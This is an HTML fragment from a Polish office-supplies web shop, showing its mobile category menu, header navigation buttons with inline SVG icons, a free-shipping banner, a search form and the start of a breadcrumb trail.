                            <li class="parent-category"><a href="https://biurtop.pl/649-tablice-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Tablice i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-667" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ramki i Tabliczki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-667">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/668-ramki-magnetyczne" data-depth="3"
                             >
                        Ramki magnetyczne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/774-tabliczki-identyfikacyjne" data-depth="3"
                             >
                        Tabliczki identyfikacyjne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/667-ramki-i-tabliczki" class="non-accordion-item fw-bold">Wszystkie z Ramki i Tabliczki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/641-identyfikatory-i-akcesoria" data-depth="2"
                             >
                        Identyfikatory i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/642-wskazniki" data-depth="2"
                             >
                        Wskaźniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/639-konferencje-i-prezentacja" class="non-accordion-item fw-bold">Wszystkie z Konferencje i prezentacja</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-469" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Tusze i Tonery
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-469">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-481" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        HP
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-481">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/483-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/482-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/481-hp" class="non-accordion-item fw-bold">Wszystkie z HP</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-484" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Konica Minolta
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-484">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/485-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/486-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/484-konica-minolta" class="non-accordion-item fw-bold">Wszystkie z Konica Minolta</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-501" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Ricoh
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-501">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/502-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/501-ricoh" class="non-accordion-item fw-bold">Wszystkie z Ricoh</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-470" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Brother
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-470">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/471-oryginaly" data-depth="3"
                             >
                        Oryginały
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/472-zamienniki" data-depth="3"
                             >
                        Zamienniki
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/470-brother" class="non-accordion-item fw-bold">Wszystkie z Brother</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/473-canon" data-depth="2"
                             >
                        Canon
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/476-epson" data-depth="2"
                             >
                        Epson
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/745-tasmy-barwiace-do-maszyn-i-drukarek-iglowych" data-depth="2"
                             >
                        Taśmy barwiące do maszyn i drukarek igłowych
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/469-tusze-i-tonery" class="non-accordion-item fw-bold">Wszystkie z Tusze i Tonery</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-669" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Urządzenia biurowe
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-669">
                                    <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-699" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Bindownice
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-699">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/701-bindownice-drutowe" data-depth="3"
                             >
                        Bindownice drutowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/700-bindownice-kanalowe" data-depth="3"
                             >
                        Bindownice kanałowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/803-bindownice-do-grzbietow-plastikowych" data-depth="3"
                             >
                        Bindownice do grzbietów plastikowych
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/804-termobindownice" data-depth="3"
                             >
                        Termobindownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/761-materialy-do-termooprawy" data-depth="3"
                             >
                        Materiały do termooprawy
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/699-bindownice" class="non-accordion-item fw-bold">Wszystkie z Bindownice</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-702" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Akcesoria komputerowe i mobilne
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-702">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/712-pendrive" data-depth="3"
                             >
                        Pendrive
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/713-podstawy-pod-monitor" data-depth="3"
                             >
                        Podstawy pod monitor
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/714-myszki-komputerowe-i-podkladki" data-depth="3"
                             >
                        Myszki komputerowe i podkładki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/715-klawiatury" data-depth="3"
                             >
                        Klawiatury
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/703-srodki-czyszczace" data-depth="3"
                             >
                        Środki czyszczące
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/705-torby-i-plecaki" data-depth="3"
                             >
                        Torby i plecaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/706-listwy-zasilajace-przedluzacze-kable" data-depth="3"
                             >
                        Listwy zasilające, przedłużacze, kable
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/767-kamerki-internetowe-i-akcesoria" data-depth="3"
                             >
                        Kamerki internetowe i akcesoria
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/770-kamerki-i-akcesoria-kensington" data-depth="3"
                             >
                        Kamerki i akcesoria Kensington
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/776-dyski-twarde" data-depth="3"
                             >
                        Dyski twarde
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/702-akcesoria-komputerowe-i-mobilne" class="non-accordion-item fw-bold">Wszystkie z Akcesoria komputerowe i mobilne</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/671-baterie-akumulatory-ladowarki" data-depth="2"
                             >
                        Baterie, akumulatory, ładowarki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/674-urzadzenia-drukujace-i-skanery" data-depth="2"
                             >
                        Urządzenia drukujące i skanery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/675-kalkulatory" data-depth="2"
                             >
                        Kalkulatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-680" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Niszczarki
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-680">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/692-oleje-do-niszczarek" data-depth="3"
                             >
                        Oleje do niszczarek
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/805-niszczarki-osobiste" data-depth="3"
                             >
                        Niszczarki osobiste
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/806-niszczarki-biurowe" data-depth="3"
                             >
                        Niszczarki biurowe
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/680-niszczarki" class="non-accordion-item fw-bold">Wszystkie z Niszczarki</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed "
                            href="#mobile-category-693" data-depth="2"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Drukarki do etykiet i akcesoria
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="3" id="mobile-category-693">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/694-drukarki-etykiet-i-metkownice" data-depth="3"
                             >
                        Drukarki etykiet i metkownice
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/769-tasmy-do-drukarek-etykiet-zamienniki" data-depth="3"
                             >
                        Taśmy do drukarek etykiet zamienniki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/695-tasmy-do-drukarek-etykiet-oryginalne" data-depth="3"
                             >
                        Taśmy do drukarek etykiet oryginalne
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/693-drukarki-do-etykiet-i-akcesoria" class="non-accordion-item fw-bold">Wszystkie z Drukarki do etykiet i akcesoria</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/697-laminatory" data-depth="2"
                             >
                        Laminatory
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/698-gilotyny-i-trymery" data-depth="2"
                             >
                        Gilotyny i trymery
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/788-nacinarki-kartonow-hsm" data-depth="2"
                             >
                        Nacinarki kartonów HSM
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/669-urzadzenia-biurowe" class="non-accordion-item fw-bold">Wszystkie z Urządzenia biurowe</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light accordion-button collapsed fw-bold"
                            href="#mobile-category-621" data-depth="1"
                              role="button"
                        data-bs-toggle="collapse" aria-expanded="false" >
                        Wyposażenie biura
                    </a>

                                                                                        
                                            
                        <ul class="mobile-top-menu list-unstyled collapse" data-depth="2" id="mobile-category-621">
                                    <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/631-podnozki-i-podporki" data-depth="2"
                             >
                        Podnóżki i podpórki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/634-szafki-pojemniki-z-szufladami-kasetki" data-depth="2"
                             >
                        Szafki, pojemniki z szufladami, kasetki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/635-wieszaki-ubraniowe-stojaki" data-depth="2"
                             >
                        Wieszaki ubraniowe, stojaki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/636-zawieszki-do-kluczy" data-depth="2"
                             >
                        Zawieszki do kluczy
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/637-zegary-scienne" data-depth="2"
                             >
                        Zegary ścienne
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/623-apteczki" data-depth="2"
                             >
                        Apteczki
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/625-fotele-i-krzesla-biurowe" data-depth="2"
                             >
                        Fotele i krzesła biurowe
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/628-kosze" data-depth="2"
                             >
                        Kosze
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/629-lampki-na-biurko" data-depth="2"
                             >
                        Lampki na biurko
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark "
                            href="https://biurtop.pl/793-ergonomia" data-depth="2"
                             >
                        Ergonomia
                    </a>

                    
                                    </li>
            
                            <li class="parent-category"><a href="https://biurtop.pl/621-wyposazenie-biura" class="non-accordion-item fw-bold">Wszystkie z Wyposażenie biura</a>
                </li>
                    </ul>
    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/741-promocje" data-depth="1"
                             >
                        Promocje
                    </a>

                    
                                    </li>
                                <li>
                                                <a class="bg-light non-accordion-item link-dark fw-bold"
                            href="https://biurtop.pl/798-super-cena-" data-depth="1"
                             >
                        Super cena
                    </a>

                    
                                    </li>
            
                    </ul>
    
                        
        <div class="category " id="category-741"><a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/741-promocje" data-depth="1" id="category-741">Promocje</a></div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/nowe-produkty" data-depth="1">Nowości</a>
        </div>
        <div>
            <a class="bg-light non-accordion-item link-dark fw-bold" href="https://biurtop.pl/przeceny" data-depth="1">Przeceny</a>
        </div>
        <div>
            <a id="custom-link__button--mobile" class="bg-light non-accordion-item link-dark fw-bold" href="" data-depth="1"></a>
        </div>
    </div>
</div>

            <a href="https://biurtop.pl/nowe-produkty" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 18 18" class="me-1">
                    <g id="Vector_Smart_Object_copy" data-name="Vector Smart Object copy"
                        transform="translate(-0.482 -0.481)">
                        <circle id="Ellipse_5" data-name="Ellipse 5" cx="9" cy="9" r="9" transform="translate(0.481 0.481)"
                            fill="#1591d0" />
                        <path id="Path_607" data-name="Path 607"
                            d="M14.775,8.1a.375.375,0,0,0-.3-.255l-3.217-.467L9.817,4.463a.389.389,0,0,0-.67,0L7.708,7.379,4.49,7.846a.374.374,0,0,0-.207.638l2.328,2.269-.55,3.2a.374.374,0,0,0,.542.394l2.878-1.513,2.878,1.513a.374.374,0,0,0,.542-.394l-.55-3.2L14.68,8.484a.374.374,0,0,0,.095-.383Zm-3.085,2.254a.375.375,0,0,0-.108.331l.455,2.652L9.655,12.086a.37.37,0,0,0-.347,0L6.926,13.338l.455-2.652a.374.374,0,0,0-.108-.331L5.347,8.477,8.009,8.09a.374.374,0,0,0,.281-.2L9.482,5.473l1.191,2.413a.374.374,0,0,0,.281.2l2.662.387Z"
                            fill="#fff" />
                    </g>
                </svg>
                Nowości
            </a>
            <a href="https://biurtop.pl/przeceny" class="btn header-nav--btn d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="27.851" height="17" viewBox="0 0 27.851 17" class="me-1">
                    <g id="Vector_Smart_Object" data-name="Vector Smart Object" transform="translate(3.27 -0.32)">
                        <path id="Path_606" data-name="Path 606" d="M4.581,21.347H32.432L24.5,12.833l7.93-8.513H4.581Z"
                            transform="translate(-7.851 -4)" fill="#df0c1b" />
                        <path id="Path_608" data-name="Path 608"
                            d="M3.493-4.906a2.233,2.233,0,0,1-1.108-.275A2.057,2.057,0,0,1,1.6-5.946a2.177,2.177,0,0,1-.289-1.127A2.177,2.177,0,0,1,1.6-8.2a2.057,2.057,0,0,1,.781-.764A2.233,2.233,0,0,1,3.493-9.24a2.207,2.207,0,0,1,1.1.275,2.063,2.063,0,0,1,.778.764A2.177,2.177,0,0,1,5.66-7.073a2.177,2.177,0,0,1-.289,1.127,2.063,2.063,0,0,1-.778.765A2.207,2.207,0,0,1,3.493-4.906ZM3.416,0,8.7-9.075h.319L3.735,0Zm.077-5.2a1.881,1.881,0,0,0,.951-.239A1.749,1.749,0,0,0,5.1-6.1a1.927,1.927,0,0,0,.242-.973,1.885,1.885,0,0,0-.237-.976,1.749,1.749,0,0,0-.663-.66,1.9,1.9,0,0,0-.954-.239,1.892,1.892,0,0,0-.957.239,1.729,1.729,0,0,0-.657.663,1.945,1.945,0,0,0-.239.974,1.945,1.945,0,0,0,.239.973,1.729,1.729,0,0,0,.657.663A1.892,1.892,0,0,0,3.493-5.2ZM8.993.176A2.222,2.222,0,0,1,7.89-.1a2.077,2.077,0,0,1-.784-.764,2.161,2.161,0,0,1-.292-1.128,2.161,2.161,0,0,1,.292-1.128,2.077,2.077,0,0,1,.784-.764,2.222,2.222,0,0,1,1.1-.275,2.233,2.233,0,0,1,1.108.275,2.057,2.057,0,0,1,.781.764,2.177,2.177,0,0,1,.289,1.128,2.177,2.177,0,0,1-.289,1.128A2.057,2.057,0,0,1,10.1-.1,2.233,2.233,0,0,1,8.993.176Zm0-.292A1.892,1.892,0,0,0,9.95-.355a1.729,1.729,0,0,0,.657-.663,1.945,1.945,0,0,0,.239-.974,1.945,1.945,0,0,0-.239-.974,1.729,1.729,0,0,0-.657-.663,1.892,1.892,0,0,0-.957-.239,1.881,1.881,0,0,0-.951.239,1.749,1.749,0,0,0-.66.663,1.927,1.927,0,0,0-.242.974,1.927,1.927,0,0,0,.242.974,1.749,1.749,0,0,0,.66.663A1.881,1.881,0,0,0,8.993-.116Z"
                            transform="translate(1.563 13.56)" fill="#fff" />
                    </g>
                </svg>
                Przeceny
            </a>
            <a href="https://biurtop.pl/741-promocje" class="btn header-nav--btn d-none d-lg-block">
              <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 41 41" class="me-1">
                  <g id="best-sellers" transform="translate(-1.097 -1.097)">
                      <circle id="Ellipse_3" data-name="Ellipse 3" cx="20.5" cy="20.5" r="20.5" transform="translate(1.097 1.097)" fill="#8f13d8"></circle>
                      <path id="Path_302" data-name="Path 302" d="M29.891,17.856H25.822l.919-4.14a2.726,2.726,0,0,0-1.024-2.768l-.633-.475a2.017,2.017,0,0,0-2.825.4,2.057,2.057,0,0,0-.137.208,50.34,50.34,0,0,1-4.264,6.512.757.757,0,0,0-.681-.434h-4.2a.757.757,0,0,0-.757.757v11.9a.757.757,0,0,0,.757.757h4.2a.748.748,0,0,0,.737-.654,4.2,4.2,0,0,0,3.074,1.354h4.157a4.169,4.169,0,0,0,3.477-1.861l4.133-6.2a3.444,3.444,0,0,0-2.865-5.352Zm-13.47,11.2H13.736V18.67h2.685ZM31.5,22.37l-4.133,6.2a2.66,2.66,0,0,1-2.217,1.186H20.989a2.677,2.677,0,0,1-2.132-1.066l-.921-1.228V19.684c1.582-1.335,3.834-4.947,5.5-7.851a.493.493,0,0,1,.334-.241.505.505,0,0,1,.407.091l.632.475a1.212,1.212,0,0,1,.454,1.23l-1.122,5.062a.757.757,0,0,0,.739.921h5.013a1.93,1.93,0,0,1,1.605,3h0Z" fill="#fff"></path>
                  </g>
              </svg>
                Promocje
            </a>

 <a id="custom-link__button" href="https://biurtop.pl/798-super-cena-" class="btn header-nav--btn d-none d-lg-block">
   <svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 40 40" class="me-3">
     <g id="featured-categories" transform="translate(-1.07 -1.07)">
         <circle id="Ellipse_2" data-name="Ellipse 2" cx="20" cy="20" r="20" transform="translate(1.07 1.07)" fill="#f9e610"></circle>
         <g id="Group_117" data-name="Group 117">
         <path id="Path_235" data-name="Path 235" d="M15.927,23.877a.46.46,0,1,0-.628-.168A.46.46,0,0,0,15.927,23.877Z"></path>
         <path id="Path_236" data-name="Path 236" d="M14.043,27.05l2.315,4.01a1.839,1.839,0,1,0,3.185-1.839l-1.379-2.389,1.194-.69a.46.46,0,0,0,.168-.628l-.6-1.036,8.806-1.727a1.379,1.379,0,0,0,1.118-2.066l-1.528-2.646L28.3,16.56a.46.46,0,0,0,.015-.483l-.92-1.593a.461.461,0,0,0-.426-.229l-1.769.106-1.7-2.938a1.368,1.368,0,0,0-1.177-.689H22.31a1.367,1.367,0,0,0-1.161.636l-6.006,7.651-3.9,2.254a3.218,3.218,0,0,0,2.8,5.775Zm4.7,2.631a.92.92,0,0,1-1.593.919l-2.3-3.982,1.593-.92ZM17.7,26.036l-.46-.8.8-.46.46.8ZM26.742,15.19l.635,1.1-.567.858-1.1-1.9Zm-4.824-3.316a.46.46,0,0,1,.791.009l5.347,9.262a.46.46,0,0,1-.387.689,1.688,1.688,0,0,0-.252.043l-5.657-9.8C21.879,11.927,21.895,11.913,21.918,11.874Zm-.769.985,5.314,9.205-8.021,1.573L16,19.414ZM10.857,25.211a2.3,2.3,0,0,1,.841-3.14L15.282,20l2.3,3.981L14,26.053A2.3,2.3,0,0,1,10.857,25.211Z"></path>
         <path id="Path_237" data-name="Path 237" d="M14.5,24.168A.46.46,0,0,0,13.874,24l-.8.46a.46.46,0,0,1-.628-.168.46.46,0,1,0-.8.46,1.381,1.381,0,0,0,1.884.5l.8-.46A.46.46,0,0,0,14.5,24.168Z"></path>
         <path id="Path_238" data-name="Path 238" d="M32.485,11.717l-2.562,1.426a.46.46,0,1,0,.447.8l2.562-1.426a.46.46,0,0,0-.447-.8Z"></path>
         <path id="Path_239" data-name="Path 239" d="M32.217,16.479,30.44,16a.46.46,0,1,0-.238.888l1.777.476a.46.46,0,0,0,.238-.888Z"></path>
         <path id="Path_240" data-name="Path 240" d="M27.753,10.047l-.476,1.776a.46.46,0,0,0,.888.238l.476-1.777a.46.46,0,1,0-.888-.238Z"></path>
         </g>
     </g>
 </svg>Super Cena</a>


            <div class="ms-auto fw-bold header-nav--free-shipping d-none d-lg-block">
                <svg xmlns="http://www.w3.org/2000/svg" width="38" height="22" viewBox="0 0 38 22" class="me-1">
                    <g id="free-shipping" transform="translate(0 -11)">
                        <path id="Path_598" data-name="Path 598"
                            d="M10.292,29.857H7.125a.786.786,0,1,1,0-1.571h3.167a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_599" data-name="Path 599"
                            d="M36.021,29.857H34.042a.786.786,0,1,1,0-1.571h1.322l1.067-5.645a5.522,5.522,0,0,0-5.556-5.355h-5.2l-2.519,11h4.551a.786.786,0,1,1,0,1.571H22.167a.794.794,0,0,1-.619-.3.776.776,0,0,1-.154-.663l2.878-12.571a.79.79,0,0,1,.773-.613h5.83A7.107,7.107,0,0,1,38,22.786l-1.2,6.43A.788.788,0,0,1,36.021,29.857Z"
                            fill="#5abd52" />
                        <path id="Path_600" data-name="Path 600"
                            d="M30.875,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,30.875,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,30.875,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_601" data-name="Path 601"
                            d="M13.458,33a3.929,3.929,0,1,1,3.958-3.929A3.948,3.948,0,0,1,13.458,33Zm0-6.286a2.357,2.357,0,1,0,2.375,2.357A2.369,2.369,0,0,0,13.458,26.714Z"
                            fill="#5abd52" />
                        <path id="Path_602" data-name="Path 602"
                            d="M10.292,15.714H3.958a.786.786,0,1,1,0-1.571h6.333a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_603" data-name="Path 603"
                            d="M10.292,20.429H2.375a.786.786,0,1,1,0-1.571h7.917a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_604" data-name="Path 604"
                            d="M10.292,25.143H.792a.786.786,0,1,1,0-1.571h9.5a.786.786,0,1,1,0,1.571Z" fill="#5abd52" />
                        <path id="Path_605" data-name="Path 605"
                            d="M22.167,29.857H16.625a.786.786,0,1,1,0-1.571h4.91l3.6-15.714H7.125a.786.786,0,1,1,0-1.571h19a.794.794,0,0,1,.619.3.776.776,0,0,1,.154.663L22.939,29.244A.791.791,0,0,1,22.167,29.857Z"
                            fill="#5abd52" />
                    </g>
                </svg>
                Darmowa wysyłka od <span class="text-primary">200 zł</span>
            </div>
        
    </div>
</div>

<div id="_mobile_search" class="container-xxl d-lg-none">
    <div id="search_widget" data-search-controller-url="//biurtop.pl/szukaj">
    <form method="get" action="//biurtop.pl/szukaj" class="d-flex justify-content-center">
        <input id="search_widget_input" class="form-control form-control-sm bg-light border-0 rounded-0" type="text"
            name="s" value="" placeholder="Szukaj w naszym katalogu"
            aria-label="Szukaj">
        <input type="hidden" name="controller" value="search">
        <button type="submit" class="btn btn-light btn-sm search_widget--btn">
            <svg id="Search" xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22">
                <path id="Path_343" data-name="Path 343"
                    d="M9.688,0a9.688,9.688,0,1,0,9.688,9.688A9.7,9.7,0,0,0,9.688,0Zm0,17.588a7.9,7.9,0,1,1,7.9-7.9A7.909,7.909,0,0,1,9.688,17.588Z" />
                <path id="Path_344" data-name="Path 344"
                    d="M21.738,20.473l-5.127-5.127a.894.894,0,1,0-1.265,1.265l5.127,5.127a.894.894,0,0,0,1.265-1.265Z" />
            </svg>
        </button>
    </form>
</div>
</div>
            
        </header>

        <section id="wrapper" class="border-top">
            
                
    <aside id="notifications">
        <div class="notifications-container container">
            
            
            
                    </div>
    </aside>
            

            

            
                <div class="container-xxl">
                    <div class="row">
            

            
                
    <nav style="--bs-breadcrumb-divider: '›';" class="mt-3 container" data-depth="3" aria-label="breadcrumb">
        <ol itemscope itemtype="http://schema.org/BreadcrumbList" class="breadcrumb">
            
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/">
                                    <span itemprop="name">Strona główna</span>
                                </a>
                            
                            <meta itemprop="position" content="1">
                        </li>
                    
                                    
                        <li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"
                            class="breadcrumb-item "
                            >

                                                            <a class="text-muted" itemprop="item" href="https://biurtop.pl/producenci">
                                    <span itemprop="name">Marki</span>
                                </a>
                            
                            <meta itemprop="position" content="2">
                        </li>
                    
                                    
